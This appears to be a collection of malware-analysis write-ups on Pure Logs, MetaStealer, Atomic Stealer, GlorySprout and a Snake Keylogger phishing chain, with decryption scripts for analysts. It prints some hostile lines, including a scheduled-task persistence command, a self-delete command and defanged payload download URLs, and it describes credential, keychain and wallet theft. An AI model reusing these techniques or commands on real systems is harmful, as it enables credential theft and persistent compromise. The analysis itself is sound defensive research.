I will not go through the layers of unpacking and just go straight to the core payload, which is our Pure Logs stealer. The stealer is 64-bit and is slightly over 2MB in size. It is topped with Eazfuscator.NET, which obviously is a .NET obfuscator, as shown in the image below.
The stealer creates the folder under %TEMP%\Costura\1485B29524EF63EB83DF771D39CCA767\64** and drops the file **sqlite.interop.dll that is one of the dependencies for the stealer, likely facilitating access to the browser data.
The Main method within the PlgCore class loads the C2 address, and build ID (the default build ID is Default) as one of the arguments from the crypter, the other one is the value that will be used along with MD5 to generate the 3DES key for data encryption, but we will through that later in the article.
The stealer gets the host information, including the version of the OS, via WMI, specifically SELECT * FROM win32_operatingsystem statement. If neither 32-bit nor 64-bit OS systems cannot be determined, the OS is marked as “unknown”, the same goes for the username, machine name, antivirus products, the working directory (the path from where the stealer was launched), etc., enumeration.
It gets BIOS information via Win32_BaseBoard. ProcessorId and CPU information via Win32_Processor. The ProcessorId and CPU information are then used to generate an MD5 hash, which will be the HWID marker in the stealer’s log file for the infected machine.
The username and the HWID are separated by an underscore and displayed in the panel in the format “username_hwid”, as shown below.
Next, the stealer splits at the pipe the gathered information via SELECT * FROM win32_operatingsystem , specifically under the value Name, and likely grab only the Windows Version value to parse it to the stealer’s log file.
The query for antivirus products is performed via Select * from AntivirusProduct statement.
The method below captures a screenshot of the entire primary display screen of the infected host and converts it into a JPEG image format, returning the image as a byte array.
The method below gets the content of the clipboard.
The GPU information is accessed via Win32_VideoController under the Name value. The RAM value is accessed via Win32_ComputerSystem under the TotalPhysicalMemory value.
The method below is responsible for getting the screen size. It gets the dimensions of the display screen of the computer using Screen.GetBounds(Point.Empty)
The list of the cryptowallet extensions to be enumerated and collected by the stealer:
Some of the data collected from Chromium-based browsers and the mention of encrypted_mnemonic is shown in the image below. encrypted_mnemonic most likely stores a securely encrypted version of a mnemonic seed phrase, which is essential for accessing or recovering cryptowallets.
For Gecko-based applications such as:
Mozilla\Firefox
Waterfox
K-Meleon
Thunderbird
Comodo\IceDragon
8pecxstudios\Cyberfox
NETGATE Technologies\BlackHaw
Moonchild Productions\Pale Moon
The stealer uses specific queries, for example, “SELECT * FROM moz_bookmarks” , the query that interacts with the SQLite database used by Mozilla Firefox for storing user bookmarks. For Gecko-based applications, the stealer accesses file logins.json, which Mozilla Firefox uses to store saved login information, including usernames and passwords for websites, as shown below.
The method below is responsible for extracting, processing, and decrypting credential information from specific registry paths related to Outlook profiles. The regex patterns are used to validate server names and email addresses.
The following Outlook registry paths are enumerated:
The snippet below is the method responsible for grabbing Discord data. The method iterates through directories associated with different Discord builds (discord, discordcanary, discordptb).
It searches for directories containing local storage data (specifically in the leveldb folder).
The method calls \uE002 to extract certain data from the local storage files (ldb, log, sqlite)
If any data is found, it attempts to make web requests to Discord API endpoints using these tokens. The regular expressions in the image below is created to match patterns that resemble Discord authentication tokens.
Funny fact: all Discord tokens start with dqw4w9wgxcq, let’s not get rickrolled …
Interestingly enough, Pure Logs Stealer also collects Windows product key and stores it under a separate log file named App_Windows Serial Key.txt. It accesses the key via the registry SOFTWARE\Microsoft\Windows NT\CurrentVersion under the value DigitalProductId.
I renamed each method so it is easy to visualize what type of data the stealer collects:
As you can see from the above image, the most current stealer version is v3.1.3, and some additional sensitive data is collected from the following applications:
FileZilla
WinSCP (collects username, and passwords)
Foxmail
Telegram
Pidgin
Signal
InternetDownloadManager (IDM) (collects email addresses, first name, last name and serial number)
OBS Studio (collects profiles data)
Ngrok (collects ngrok.yml)
OpenVPN
ProtonVPN
I will leave it to you to explore what files it collects from some of the applications mentioned above.
The example of the logs folder is shown below:
It is worth noting that after successfully executing, the stealer creates a registry subkey under HKU:\Software with the HWID value.
C2 Communication
The stealer uses a Socket for TCP/IP communication. It sets up a TCP/IP socket and attempts to connect to a server, and if the connection is successful, it begins receiving data. It continuously tries to connect, with a 5-second delay between attempts, in case of initial failure. The default port for communication is 7702, but that can be changed.
Before sending the actual data to C2, it sends the data size as shown below.
The exfiltrated data is sent at once instead of in separate parts, which impacts the successful infection. The attacker will not receive any data if the communication is interrupted at a certain point. It is worth mentioning that stealers such as Raccoon Stealer send the data in parts to the C2 server, so in case of network interruption, at least some data is exfiltrated.
As it was briefly mentioned before, Pure Logs Stealer uses 3DES for data encryption that is sent over to C2. The 3DES key is derived from the value supplied as one of the parameters along with the C2 IP address in the stealer payload.
The Python implementation to decrypt the traffic:
# Author: RussianPanda
import gzip
import binascii
from Crypto.Cipher import DES3
from Crypto.Hash import MD5
from Crypto.Util.Padding import unpad
# Decrypt data using 3DES with MD5 hash of a key string
defdecrypt_3des(encrypted_data_hex, key_string):
encrypted_data = binascii.unhexlify(encrypted_data_hex)
md5_hash = MD5.new()
md5_hash.update(key_string.encode('utf-8'))
key = md5_hash.digest()
cipher = DES3.new(key, DES3.MODE_ECB)
# Decrypt the data
decrypted_data = cipher.decrypt(encrypted_data)
decrypted_data_unpadded = unpad(decrypted_data, DES3.block_size)
return decrypted_data_unpadded
defdecompress_gzip(data):
data_without_length = data[4:]
decompressed_data = gzip.decompress(data_without_length)
return decompressed_data
encrypted_data_hex = ""
# Key string used for encryption
key_string = ""
# Decrypt the data
decrypted_data = decrypt_3des(encrypted_data_hex, key_string)
decompressed_data = decompress_gzip(decrypted_data)
# Saving the decompressed data to a file
output_file = "decrypted_data.bin"
with open(output_file, 'wb') as file:
file.write(decompressed_data)
print(f"Decompressed data saved as {output_file}")
Conclusion
Despite the obfuscation and layers of unpacking, Pure Logs Stealer is similar to other .NET stealers and does not possess any special functionalities. The effectiveness of its file grabber and file loader features remains to be questioned.
Detection Rules
You can access the Yara detection rule for Pure Logs Stealer here.
You can access the Sigma detection rule for Pure Logs Stealer here.
Previously, I wrote a blog going through some of MetaStealer’s functionalities and did a brief comparison with Redline since they are both very similar but, at the same time, different. You might say that all stealers are the same because they have one purpose – to steal. However, each of them is somewhat different from the others, even if they borrowed the code from their predecessors.
Every stealer tries to be better than the other one despite having similar code and functionality. What is considered a good stealer? The stealer has a low detection rate and a high rate of successful infection, or what we call “отстук” in Russian. Stealers such as Redline, Metastealer, Raccoon Stealer, Lumma, RisePro, and Vidar have earned their names in the stealer market. Below is the list of top stealers’ whose logs are being sold on RussianMarket.
The popularity of mentioned stealers among users, mainly those developed by native Russian speakers, could be attributed to the ease of communication and support in their native language. As you might have noticed, stealers are notably prevalent among Russian-speaking communities. The ability to interact in one’s native language – whether it is to request new features, report issues, or inquire about the functionality of the stealer – significantly simplifies the process compared to the effort required for translation into English. This linguistic accessibility potentially broadens the client base, offering the stealer more opportunities to attract additional users.
The world of stealers is rife with drama, much like any other corner of the cybercriminal ecosystem. I was recently informed about an incident related to the Santa Barbara topic on XSS forums. This topic was created by one of Lumma’s former coders, coinciding with Lumma’s one-year anniversary. To put it briefly, Lumma’s founder did not adequately recognize or compensate the coder’s contributions, leading to dissatisfaction and underpayment.
Another drama story: some of you might know how Aurora Stealer left the market before their infamous botnet release; some users deposited money for the botnet and never got it back, of course. Now, Aurora has become a meme within the stealer’s community.
In July 2023, an advertisement was posted on XSS forums for a new stealer written in Golang, known as “EasyStealer”, then the rumors started spreading among the stealer’s community that this was the work of an Aurora developer, now the stealer is nowhere to be found.
Does all of this impact the sales of stealers? Not at all. People continue to purchase stealers as long as their functionality meets their requirements.
Google Cookie Refresher “feature” or a “0day”
So, you’ve likely heard about the ongoing Google “0day” vulnerability, which allows attackers to obtain fresh cookies, granting them “indefinite” access to Google accounts. It is a rather convenient “feature,” isn’t it? However, it is also quite dangerous because an attacker would be able to get fresh cookies to Google accounts each time the old ones expire.
As @g0njxa mentioned, the feature is abused by many stealers, including RisePro, MetaStealer, Whitesnake, StealC, Lumma, Rhadamanthys, and Meduza. Additionally, as of December 29th, Vidar Stealer has implemented this feature.
The question of how long it will take Google to respond to this issue remains unanswered. However, this situation presents even more opportunities for stealers to take advantage of the vulnerability.
The reason why I brought this up is how easily it can be exploited with just a few lines of Python code that includes the decrypted token value, account ID, and the proper request to the server if some people are curious enough to find out. Although, certain parameters need to be slightly tweaked from the server’s response to make it work. Here is my video with proof-of-concept on how it works on a high level. I have created a video demonstrating the proof-of-concept at a high level. For ethical reasons, I will not delve into the technical details of the POC.
MetaStealer Part 2: Technical Analysis
In November 2023, I released the writeup on MetaStealer. However, soon after its release, the malware developer made another update that changed the class names, string encryption algorithm, binary description, and file icon.
MetaStealer new version is approximately 368KB in size with the binary description Cavils Corp. 2010 (the previous one was METRO 2022 Dev).
The logo change:
If previously, MetaStealer used “Entity” for class names; now it’s using “Schema” and “TreeObject” to store data and configurations instead of MSValue.
Instead of string replacement operations, it now accesses a decrypted string from an array based on the given index. For example, below, where it uses ManagementObjectSearcher class to query system management information. The constructor of ManagementObjectSearcher takes two parameters: a WMI query path and a query string, for example “ROOT\SecurityCenter: SELECT * FROM AntivirusProduct”.
The new string decryption algorithm works the following way:
First, the base64-encoded string gets base64-decoded and XOR’ed with the hardcoded key (in our example, it is Crayfish); the XOR’ed string then gets base64-decoded again.
Each XOR’ed and base64-decoded string is assigned as an AES key and IV (Keys[1] and Keys[2]).
The encrypted byte arrays are then reversed and decrypted using the keys and IV mentioned above
To save us some time, we can use the dynamic approach to decrypt the strings using dnlib. The wonderful approach was detailed by @n1ghtw0lf in this blog. Also, I want to thank @cod3nym for amazing tips when it comes to dealing with .NET shenanigans!
Here are the steps to decrypt the strings:
We will use dnlib, a library for reading and writing .NET assemblies to load a .NET module and assembly from a given file path.
We will define the decryption signature (decryption_signature) to identify methods that are likely used for decryption. This signature includes the expected parameters and return type of the decryption methods.
We will search the loaded assembly for methods that match the defined decryption signature.
deffind_decryption_methods(assembly):
suspected_methods = []
flags = BindingFlags.Static | BindingFlags.Public | BindingFlags.NonPublic
for module_type in assembly.GetTypes():
for method in module_type.GetMethods(flags):
for sig in decryption_signature:
if method_matches_signature(method, sig):
suspected_methods.append(method)
return suspected_methods
Finally, we will invoke the suspected decryption methods by scanning the assembly’s methods for calls to the suspected decryption methods, extracting the parameters passed to these methods, and invoking the decryption methods with the extracted parameters.
definvoke_methods(module, suspected_methods):
results = {}
for method in suspected_methods:
for module_type in module.Types:
ifnot module_type.HasMethods:
continuefor m in module_type.Methods:
if m.HasBody:
for insnIdx, insn in enumerate(m.Body.Instructions):
if insn.OpCode == OpCodes.Call:
called_method_name = str(insn.Operand)
if method.Name in called_method_name:
params = extract_parameters(m.Body.Instructions, insnIdx, method)
if len(params) == len(method.GetParameters()):
try:
result = invoke_method_safely(method, params)
if result isnot None:
location = f"{module_type.FullName}.{m.Name}"
results[location] = result
except Exception as e:
None
return results
We will also include the logic to handle different types of parameters, such as integers and strings. It uses get_operand_value to extract values from method instructions based on their type.
defget_operand_value(insn, param_type):
if "Int32" in param_type and insn.IsLdcI4():
return Int32(insn.GetLdcI4Value())
elif "String" in param_type and insn.OpCode == OpCodes.Ldstr:
return insn.Operand
return None
Note: Please run the script strictly in a sandbox environment.
The output of the script (tested on the deobfuscated sample MD5: e6db93b513085fe253753cff76054a2a):
You might have noticed an interesting base64-encoded string in the output above.
Upon decoding, we receive a .NET executable qemu-ga.exe (MD5: e6db93b513085fe253753cff76054a2a).
Now, an interesting moment: MetaStealer writes that executable to the Startup after successfully receiving the configuration from the C2 server and collecting user information. The executable does not do anything but enters the indefinite loop that alternates between sleeping for 100 seconds and waiting for user input without doing anything with that input.
Another addition to the new version of MetaStealer is the username and computer name check to avoid sandbox environments; if any of the usernames/computer names are found in the list, the stealer process will exit.
Atomic Stealer is known to be the first stealer for MacOS devices, it first appeared on Russian hacking in March, 2023.
For 3000$ per month, the user gets the access to the panel. The user provides Telegram Bot ID and build ID to the seller and the user receives the build.
The stealer allegedly has the following functionalities and features:
Login Keychain dump
Extract system information
FileGrabber (from Desktop, Documents)
MacOS Password retrieval
Convenient web panel
MetaMask brute-forcer
Crypto-checker (tool to check the information on crypto assets)
Cyble identified the Go source code path containing the username iluhaboltov. That is not confirmed but might suggest that the developer’s name is Ilya Boltov.
Technical Analysis
In December 2023, Jérôme Segura published an article on the new version of Atomic Stealer circulating on the Internet. Unlike previous versions where the strings were in cleartext, in the new version of AMOS, all the strings are encrypted.
To cheat a little bit, we can look at the functionality of the previous Atomic Stealer to be able to recognize and interpret the actions for some of the decrypted strings in the newer versions.
In the previous version (MD5: bf7512021dbdce0bd111f7ef1aa615d5), AMOS implements anti-VM checks, the stealer executes the command system_profiler SPHardwareDataType. system_profiler is a command-line utility in macOS that provides detailed information about the hardware and software configuration of the Mac device. It’s the command-line equivalent of the “System Information” on Windows and MacOS machines that users can access through the GUI. SPHardwareDataType is a specific data type specifier for the system_profiler command, it instructs the utility to display information related only to the hardware of the system, such as processor name, number of processors, model name, hardware UUID, serial number, etc. If it detects VMware or Apple Virtual Machine – the program exits. If not, the collected information is passed to /Sysinfo.txt.
The FileGrabber in the previous version grabs files with the following extensions from Desktop and Documents folder:
txt
rtf
xlx
key
wallet
jpg
png
web3
The ColdWallets function grabs the cold wallets. Cold wallets often referred to as “cold storage,” is a method of storing cryptocurrencies offline.
GrabChromium function is responsible for grabbing data such as AutoFill, Web Data, Login Data, Wallets, Password, Local Extension Settings data from Chromium-based browsers such as Microsoft Edge, Vivaldi, Google Chrome, Brave, Opera within ~/Library/Application Support/ path.
keychain function is responsible for retrieving pbkdf2 key from the keychain location. In the screenshot below we can see the pass() being executed if the result of dscl command is not an empty string (“dscl /Local/Default -authonly “, additional parameters are passed to the command including username and an empty password), which means that it would likely fail the authentication.
The pass function is responsible for prompting user to enter the password for the device by displaying a message dialog “macOS needs to access System settings %s Please enter your password.” with osascriptwith title “System Preferences”: Sets the title of the dialog window to System Preferences. The dialog will automatically close after 30 seconds if the user doesn’t interact with it. After retrieving a password with GetUserPassword from the dialog box, the function checks if the returned password is not an empty string and if the password is not empty, the function then calls getpass with the entered password. getpass will try to authenticate with entered password and if it returns 0, which means that the password was entered incorrectly, the user gets “You entered an invalid password” display message.
Once a valid password is entered, the function proceeds with writing the password to /Users/run/{generated_numeric_value}/password-entered , based on my understanding. The path with the numeric value is generated using the function below where the stealer gets the current time of the device and then seeds the current time with the random number generator.
The function then checks if the user’s keychain file (login.keychain-db) exists. If it does, it copies this keychain file to a new location specified by /Users/run/{generated_numeric_value}/login-keychain. The Login Keychain acts as the primary storage file in macOS, where it keeps a majority of the passwords, along with secure notes and various other sensitive pieces of information.”
Let’s come back to pbkdf2 key: in order to grab the key, the stealer executes the command:
The output is compared against the string SecKeychainSearchCopyNext. SecKeychainSearchCopyNext is a macOS API function used to find the next keychain item that matches given search criteria. If the output is not SecKeychainSearchCopyNext, the code constructs a file path under /Chromium/Chrome and then writes the extracted key into a file named Local State. The pbkdf2 key serves as an essential component for password decryption in Chrome.
Within function dotask(), after collecting data from functions (it’s worth mentioning that the data collected are appeared to be stored at /Users/run/{generated_numeric_value}):
GrabChromium()
keychain()
systeminfo()
FileGrabber()
GrabFirefox()
ColdWallets()
The stealer uses ditto, a command-line utility on macOS that’s used for copying, creating and extracting files, directories and archives, to archive the retrieved logs and sends them over to the command-and-control server. The command used to archive the files: “ditto -c -k –sequesterRsrc –keepParent”. The zip archive name is the same as the randomly generated numeric value that is present in the path mentioned above.
The example of the archived logs:
The logs are then sent to the Command and Control (C2) server using a POST request to the /sendlog endpoint.
New Version of AMOS
In the new version of AMOS, the string are encrypted using series of XOR operations shown in the image below.
Let’s briefly go through it:
The algorithm first checks a specific condition based on the 10th byte of the array. If this byte (when treated as a binary value) has its least significant bit set to 0 (meaning it’s an even number), the decryption process proceeds.
The algorithm iterates through a portion of the byte array, starting from a specific position. In each iteration, it compares the current byte with the following byte and depending on how the current byte relates to the next byte, different XOR operations are applied. These operations are:
If the current byte is one less than the next, XOR it with the next byte plus 1.
If the current byte is two less than the next, XOR it with the next byte plus 2.
If the current byte equals the next byte, XOR it with the current index minus 4 (this value is different for each encrypted string)
If the current byte is four less than the next, XOR it with the next byte plus 3.
If the current byte is five less than the next, XOR it with the next byte plus 4.
After applying the XOR operation, the current byte is incremented by 1, and the algorithm moves to the next byte.
This whole process continues until a certain condition is met (like reaching a specific array index), signifying the end of the encrypted data.
After struggling to understand why I was failing to reproduce the decryption algorithm from C to Python, @cod3nym helped me to figure out that the solution involved using ctypes.
So, using that information, I wrote the IDAPython script to decrypt the strings, so I don’t have to manually enter each of them in 😀 The script is pretty wonky, but it does the job. You can access the script here.
AMOS uses mz_zip_writer_add_mem, Miniz compression, for archiving the extracted logs.
send_me function is responsible for sending the logs in a ZIP archive over to C2 to port 80 using the hardcoded UUID 7bc8f87e-c842-47c7-8f05-10e2be357888. Instead of using /sendlog as an endpoint, the new version uses /p2p to send POST requests.
passnet function is responsible for retrieving the pbkdf2 from Chrome, the stealer calls it masterpass-chrome.
pwdget function is responsible for retrieving the password of the MacOS device via the dialog “Required Application Helper. Please enter passphrase for {username}” as shown below.
myfox function is responsible for retrieving Firefox data such as:
/cookies.sqlite
/formhistory.sqlite
/key4.db
/logins.json
Compared to the previous version, the new version gathers not only information about hardware but also system’s software and display configurations with the command system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType.
The FileGrabber functionality is shown in the image below.
FileGrabber has several functionalities:
It sets a destination folder path named fg in the home folder of the current user (/Users/{username}). If this folder doesn’t exist, it creates it. It then defines a list of file extensions (“txt”, “png”, “jpg”, “jpeg”, “wallet”, “keys”, “key”) to filter files for later operations. It initializes a variable “bankSize” to 0, possibly intended to keep track of the total size of files processed.
Next, it proceeds with retrieving the path to Safari’s cookies folder and tries to duplicate the Cookies.binarycookies file from Safari’s folder to the destination folder. This file contains Safari browser cookies.
For processing notes data it attempts to duplicate specific Notes database files (“NoteStore.sqlite”, “NoteStore.sqlite-shm”, “NoteStore.sqlite-wal”) to the destination folder. These files contain user’s notes.
For processing files on Desktop and Documents folders it retrieves all files from the Desktop and the Documents folder. For each file, it checks if the file’s extension is in the predefined list mentioned above. If the file matches the criteria and the total size (bankSize) of processed files does not exceed 10 MB, it duplicates the file to the destination folder and updates “bankSize”.
You can access the list of decrypted strings here.
Conclusion
Besides encrypted strings, the new version appears to perform additional enumeration on the infected machine and, from what I could tell, the ZIP archive is not written to the disk anymore. The latest version of AMOS is definitely designed to leave as few traces as possible on the infected machines. There is also a typo in one of the wallet addresses in the new version for some reason acmacodkjbdgmoleeebolmdjonilkdbch , which is supposed to be acmacodkjbdgmoleebolmdjonilkdbch.
I would like to extend my thanks to Edward Crowder for his assistance with MacOS questions and to @cod3nym for the help in implementing the Python decryption function.
The GlorySprout ads surfaced on the XSS forum at the beginning of March 2024 (the name makes me think of beansprout; perhaps the seller behind the stealer is a vegetarian).
The stealer, developed in C++, is available for purchase at $300, offering lifetime access and 20 days of crypting service, which encrypts the stealer’s payload to evade detection. Similar to other stealers, it includes a pre-built loader, Anti-CIS execution, and a Grabber module (which is non-functional). While the stealer advertises AntiVM and keylogging capabilities, I have not witnessed either in action or code. Additionally, it features support for log backup and log banning, allowing for the exclusion of logs from specified countries or IPs.
What particularly captured my attention regarding this stealer was that an individual, who prefers to stay anonymous, informed me it’s a clone of Taurus Stealer and shared some interesting files with me.
Taurus Stealer Backstory
Let’s talk a little about Taurus Stealer Project. It first appeared for sale on XSS in April 2020.
The stealer is written in C++ with a Golang panel. It was sold for $150 for lifetime (I guess the pricing was different in 2020).
One of the XSS users claims that the panel is very similar to Predator The Thief stealer. You can read a nice writeup on Predator Stealer here.
The Predator stealer shares many similarities with Taurus Stealer, including encryption in C2 communication, Bot ID formatting, the Anti-VM feature, and naming conventions for log files, as well as resemblances in the panel GUI. However, to refocus, Taurus Stealer terminated their project around 2021. The cracked version of Taurus Stealer is being sold on Telegram, and there’s information suggesting that Taurus Stealer sold their source code, which could explain these parallels.
Now, let’s confirm the theories…
Below is the screenshot of GlorySprout panel:
And this is the Taurus Stealer panel:
Can you spot the similarities and differences? 🙂
There is a great writeup on Taurus Stealer out there by Outpost24 that you can access here.
I will focus on the brief analysis of GlorySprout so we can make some conclusions later.
GlorySprout Technical Analysis
GlorySprout dynamically resolves APIs through API hashing, targeting libraries such as shell32.dll, user32.dll, ole32.dll, crypt32.dll, advapi32.dll, ktmw32.dll, and wininet.dll. This hashing process involves operations such as multiplication, addition, XOR, and shifting.
The stealer accesses the hashed API values via specific offsets.
The Anti-CIS function is shown below:
The stealer exists if any of the language identifiers is found.
The stealer obfuscates the strings via XOR and arithmetic operations such as substitution.
The persistence is created via scheduled task named \WindowsDefender\Updater with ComSpec (cmd.exe) spawning the command /c schtasks /create /F /sc minute /mo 1 /tn “\WindowsDefender\Updater” /tr “. If the loader module is used, the task runs the dropped secondary payload from %TEMP% folder.
If the loader module is configured, the retrieved payload name (8 characters) would be randomly generated via the function below from the predefined string aAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ.
The function described is also used to generate the filename parameter in a Content-Disposition header for C2 communications as well as the RC4 key for the ZIP archive with collected data.
But the function to generate random string doesn’t always generate random strings and we will come back to it in the C2 communications section.
The C2 address of the stealer is retrieved from the resource section of the decrypted/unpacked payload.
C2 Communication
Communication with the C2 server is performed via port 80. Upon checking in with the C2 server, the infected machine sends out the POST request “/cfg/data=” using the user-agent “Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.5906.121 Safari/537.36”. The BotID value is encrypted with the RC4 key generated via random key generation function that was previously mentioned and base64-encoded. The RC4 key is the first 10 bytes of the encrypted string.
The base64-encoding set of characters is obfuscated as shown below.
Now, interestingly enough, the RC4 key for the initial check-in does not change depsite using the randomization, because the initial state value remains constant, which is 0xC40DF552. If we try the randomization function with Python and using the initial state value, we get the same value, which is IDaJhCHdIlfHcldJ.
The reproduced Python code for randomization function:
initial_seed = 0xC40DF552 # Initial state
src_data = bytes.fromhex("1B6C4C6D4D6E4E6F4F70507151725273537454755576567757785879597A5A7B5B7C5C7D5D7E5E7F5F80608161826283")
adjusted_src_data = bytearray(len(src_data))
for i, b in enumerate(src_data):
adjusted_src_data[i] = b - (src_data[0] % 16)
defrand(seed):
seed = (214013 * seed + 2531011) & 0xFFFFFFFF
return ((seed >> 16) & 0x7FFF), seed
defgenerate_key(a2, seed):
key = ""
for _ in range(a2):
rand_val, seed = rand(seed)
key += chr(adjusted_src_data[1 + (rand_val % 23)])
return key, seed
value, final_seed = generate_key(0x10, initial_seed)
value, final_seed
print(value)
After the check-in, the server responds with an encrypted configuration, where the first 10 bytes is the RC4 key.
Here is an example breakdown of the configuration (0: stands for disabled, 1: stands for enabled):
1: Grab browser history
1: Grab screenshot
1: Grab cryptowallets recursively from %AppData% folder (Cryptowallets supported based on the analysis: Electrum, MultiBit, Armory, Ethereum, Bytecoin, Jaxx, Atomic, Exodus, DashCore, Bitcoin, WalletWasabi, Daedalus Mainnet, Monerom )
1: Grab Steam sessions
1: Grab BattleNet account information
1: Grab Telegram session
1: Grab Discord session
1: Grab Skype messages
1: Grab Jabber accounts from %AppData% folder
1: Grab Foxmail accounts
1: Grab Outlook accounts
1: Grab FileZilla data
1: Grab WinFTP accounts
1: Grab WinSCP accounts
1: Grab Authy
0: Grab NordVPN
0: Unknown placeholder
1: Anti-VM
1: Self-deletion (self-delete after sending the logs to C2): self-deletion performs with the command “C:\Windows\system32\cmd.exe” /c ping google.com && erase C:\Users\username\Desktop\payload.exe” . Pinging introduces the delay, likely to guarantee the successful full execution of the payload.
loader_URL – contains the link to the secondary payload
1: Only with crypto – the loader payload only runs if cryptowallets are present on the machine
1: Autorun – creates the persistence for a secondary payload
1: Start after creating – runs the secondary payload after dropping it in %TEMP% folder
After receiving the configuration, the infected machine sends out the POST request with /log/ parameter containing the ZIP archive with collected data to C2 server as shown below:
The data is encrypted the same way, with RC4 and Base64-encoded.
The server sends 200 OK response to the machine and the machine ends the communication with the POST request containing /loader/complete/?data=1 .
Additional Information
As mentioned before, the panel of the stealer is written in Golang. The panel also utilizes SQL databases to process configuration and data. The stealer makes use of sqlx library, a popular extension for Go’s standard database/sql package designed to make it easier to work with SQL databases.
Interesting usernames found in mysql database:
It’s worth nothing that the database contains the mention of taurus. At this point, we can make a confident assessment that it’s a clone of Taurus Stealer code based on the technical analysis.
The example of the collected log:
General/forms.txt – contains the decrypted browser passwords. The browser passwords are decrypted on the server.
Conclusion
Based on the GlorySprout analysis, it is confidently assessed that the individual behind GlorySprout cloned the code of the Taurus Stealer project and modified it according to their specific needs and requirements. A notable difference is that GlorySprout, unlike Taurus Stealer (according to the version analyzed by Outpost24), does not download additional DLL dependencies from C2 servers. Additionally, GlorySprout lacks the Anti-VM feature that is present in Taurus Stealer. GlorySprout is likely to fade away e and fail to achieve the popularity of other stealers currently on the market.
Affected platforms: Microsoft Windows Impacted parties: Windows Users Impact: Collects sensitive information from the victim’s computer Severity level: High
Fortinet’s FortiGuard Labs recently caught a phishing campaign in the wild with a malicious Excel document attached to the phishing email. We performed a deep analysis on the campaign and discovered that it delivers a new variant of Snake Keylogger.
Snake Keylogger (aka “404 Keylogger” or “KrakenKeylogger”) is a subscription-based keylogger with many capabilities. It is a .NET-based software originally sold on a hacker forum.
Once executed on a victim’s computer, it has the ability to steal sensitive data, including saved credentials from web browsers and other popular software, the system clipboard, and basic device information. It can also log keystrokes and capture screenshots.
In the following sections, we will look at the phishing spam, how it lures the recipient into opening a malicious Excel document, how the Excel document downloads and executes a new variant of Snake Keylogger, and what anti-analysis techniques it uses to protect itself from being detected and blocked during the attack.
Snake Keylogger Overview
The Phishing Email
Figure 1: The phishing email.
The email content in Figure 1 attempts to deceive the recipient into opening the attached Excel file (swift copy.xls) by claiming that funds have been transferred into their account. To warn the user, the FortiGuard service marks this phishing email as “[virus detected],” as shown in the subject line.
The Malicious Excel Document
Figure 2: When the Excel file is opened in Excel program.
Figure 2 shows the content of the attached Excel file when opened in the Office Excel program. Meanwhile, malicious code is executed in the background to download other files.
Looking into the binary data of the Excel file, it contains a specially crafted embedded link object that exploits the CVE-2017-0199 vulnerability to download a malicious file. Figure 3 displays the embedded link object (“\x01Ole”). The link is “hxxp[:]//urlty[.]co/byPCO,” which is secretly requested by the Excel program when the file is opened.
Figure 3: Crafted embedded OLE link object.
When the link is accessed, it returns with another URL in the “Location” field of the response header, which is “hxxp[:]//192.3.176[.]138/xampp/zoom/107.hta”. HTA file is an HTML Application file executed by a Windows application— by default, the HTML Application host (mshta.exe).
The 107.hta file is full of obfuscated JavaScript code that is executed automatically when loaded by mshta.exe. Figure 4 shows a partial view of the JavaScript code.
Figure 4: The partial content of the downloaded file “107.hta”.
VBScript Code & PowerShell Code
After decoding and de-obfuscating the JavaScript code, we were able to get a piece of the VBScript code, as shown in Figure 5.
Figure 5: The VBScript code decoded from Javascript code.
It’s evident that the VBScript code created an object of “Script.Shell” and executed a piece of PowerShell code decoded from a base64 string, defined in the variable “ps_code”. This PowerShell code is then executed by “cmd.exe” (%ComSpec%) when the “shellObj.Run()” function is called.
The base64 decoded PowerShell code is shown below. It invokes a Windows API, URLDownloadToFile(), to download an executable file to the victim’s computer and run it after waiting three seconds.
The URL of the executable file is hardcoded as “hxxp[:]//192.3.176[.]138/107/sahost.exe” and the local file is “%Appdata%\sahost.exe”. The PowerShell code finally starts the executable file by calling Start “$Env:AppData\sahost.exe”.
Dive into the Loader-Module
My research shows that the downloaded EXE file (sahost.exe) contains a new variant of Snake Keylogger, which is extracted, decrypted, loaded, and run by the EXE file. I will refer to this downloaded EXE file as the Loader module.
Figure 6 is a screenshot of its analysis in a packer detection tool. It was developed using the Microsoft .Net Framework.
Figure 6: Properties of the downloaded EXE.
To protect the Snake Keylogger core module from being detected and blocked by cybersecurity products, sahost.exe uses multiple-layer protection techniques, like transformation and encryption, within several named resources. When sahost.exe starts, it extracts several modules (dlls) onto its memory from the Resource section that provide methods to inquire, extract, decrypt, install, and deploy the core module.
The original name of “sahost.exe” is “utGw.exe.” It decrypts and extracts a module called “FGMaker.dll” from a resource named “siri” in its Resource section. Figure 7 shows some of that code.
Figure 7: Load a module from Resouce “siri”
The “FGMaker.dll” module extracts additional modules (such as “Q” and “Gammar.dll”) that work together to extract and decrypt a module called “Tyrone.dll” from the resource “KKki”.
Figure 8: Resource “KKki” is about to load
You may have noticed in Figure 8 that it loads “KKki” as a Bitmap resource. The module “Tyrone.dll” was encrypted, broken down into bytes, and kept in the Bitmap resource. Figure 9 shows the content of the resource “KKki” as a Bitmap picture.
Figure 9: Bitmap resource “KKki”.
After another decryption sequence, we can see the plaintext of the “Tyrone.dll” module in memory. It is then loaded as an executable module by calling the Assembly.Load() method.
Figure 10 showcases the modules that have been extracted and loaded by the Loader module so far.
Figure 10: Relevant modules extracted by the Loader module.
Dissecting the Deploy Module
I will refer to “Tyrone.dll” as “Deploy module” in the following analysis. It performs the following functions:
Renames the Loader module file.
This checks whether the current process’s full path is “% AppData%WeENKtk.exe,” renames it, and sets attributes (Hidden, ReadOnly, System, etc.) to it if the result is no. On the very first run, it was %AppData%sahost. exe.
Ensures Snake Keylogger persistence.
The Deploy module runs the “schetasks.exe” command to create a new scheduled task in the system Task Scheduler. This allows Snake Keylogger to launch at system startup. Figure 11 shows the scheduled task for Snake Keylogger.
Figure 11: Snake Keylogger is added in the system Task Scheduler.
Process hollowing.
The Deploy module obtains a resource data, “I7O14IyvsdO,” from its own Resource section. Then, it decrypts the data with the string key “YRDdITlYRXI” into a final PE file in its memory. This is the core module of Snake Keylogger.
Next, the Deploy module performs process hollowing, a malware technique that creates a new process and then inserts malicious code into it to run. This allows it to hide its original process.
Figure 12: Break on a method calling CreateProcess().
